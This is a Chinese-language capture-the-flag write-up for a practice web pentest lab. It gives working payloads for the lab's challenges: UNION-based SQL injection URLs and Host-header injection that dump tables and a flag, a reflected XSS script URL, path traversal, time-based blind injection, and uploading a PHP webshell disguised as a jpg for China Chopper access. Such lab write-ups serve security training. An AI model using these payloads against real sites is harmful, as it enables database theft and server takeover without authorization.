0x01 基础

普通的GET注入

一道简单的sql注入

- 暴库

http://222.18.158.245:6022/pentest/test/sqli/sqltamp.php?gid=1%27%20union%20select%201,2,3,database()--+ - 爆表http://222.18.158.245:6022/pentest/test/sqli/sqltamp.php?gid=1%27%20union%20select%201,2,3,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=`pentesterlab`--+

可以看到有个flag的表名。 - 直接爆列名

http://222.18.158.245:6022/pentest/test/sqli/sqltamp.php?gid=1%27%20union%20select%201,2,3,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27flag%27--+有个flag的列 - 获得flag http://222.18.158.245:6022/pentest/test/sqli/sqltamp.php?gid=1%27%20union%20select%201,2,3,flag%20from%20`flag`--+

##从图片中你能找到什么

下载后改后缀为tar,发现一个txt文件,内容是 密码123

你看到了什么

右键看源码,再御剑扫一下,就可以进入到一个页面,让我们md5加密目录

告诉你了FLANG是5位数

用户名admin。burp爆破密码得到密码 admin123

管理员每天10点上线:

这关需要RMB购买哦

emm。登陆密码在下一关。

抓包 直接改书的价格,小于余额就行了。

越权

修改密码的时候可以改url处 将tom改为admin 然后对admin的密码进行修改,就可以直接登陆admin了

##跳转http://222.18.158.245:6022/pentest/test/5/?url=www.baidu.com

我系统密码忘记了

传个shell,连接到菜刀,看见conn.php,里面就是密码

xss

http://222.18.158.245:6022/pentest/test/9/?id=<script>alert(/xss/)</script>

上传不了图片怎么办

上传一个shell 以jpg为后缀,抓包 改为php后缀。然后会有目录shell /upload/shell.php。菜刀连接

明天双十一

首先改XFF,结果没什么用。。

由于之前连了菜刀,所以看一波源码

主要代码1

2

3

4

5if(strstr($url,"www.taobao.com")){

if($_SERVER['HTTP_HOST']=="10.10.10.10"){

if(strstr($_SERVER['HTTP_REFERER'],"www.baidu.com")){

if(strstr($_SERVER['HTTP_REFERER'],"www.baidu.com")){

echo "剁手了,请记录截图!!!flag:83242lkjKJ(*&*^*&k0"."<br/>";

抓包。改referer为www.baidu.com 改host为 10.10.10.10

得到flag

#0x02 中级

出来点东西吧



任意文件读取

http://222.18.158.245:6022/pentest/test/13/../../../../index.php



提交的方式怎么样啊

抓包 看到了提交方式为post

改post处

看到 出现了index的首页

看到 出现了index的首页

我还是一个注入

在页面试了很久 没什么反应,所以应该不是url的普通注入或是盲注。

burpsuite抓包试试。本题是一个在host处的注入。

- 测试字段数:

Host: union select 1,2,3,4# - 数据库名称:

Host: union select 1,2,3,database()# - 表名:

Host: union select 1,2,3,group_concat(table_name) from information_schema.tables where table_schema='pentesterlab'# - 列名:

Host: union select 1,2,3,group_concat(column_name) from information_schema.columns where table_name='flag'# - 获取flag:

Host: union select 1,2,3,flag from `flag`#

APK里面有flag

做不来做不来。看盛大佬的wp吧

我说下我是这么做的。。开了个鼠标连点器。。。毕竟只需要点300次嘛 强行get flag

时间盲注

先判断database的长度http://222.18.158.245:6022/pentest/test/time/?type=2 and length(database())=12 #

直接扔sqslmap跑就行了。。。

DZ论坛

这个页面太。。。

ASPCMS

404

齐博系统

跳转实在是。。。

##海盗云商

上传点在头像,但是我传不了。看了别人的getshell,是可以上传的,估计是题目的原因吧

##PHP 168 6.0

又是跳转有问题 注册也没注册成功。

ECSHOP

##SHOPXP系统V3.X

不存在

DCORE

不存在



##MetInfo任意文件包含

看了网上wp 都是说的访问这个目录 结果什么也没有。。菜刀下又显示有这个文件。。。。不知道怎么回事

结果什么也没有。。菜刀下又显示有这个文件。。。。不知道怎么回事

##

实战扩展

METINFO5.3

img.php 访问不了



万众电子期刊在线阅读系统PHP和ASP

搜索处,单引号测试,直接报错了,存在注入

扔进sqlmap,就直接跑出来了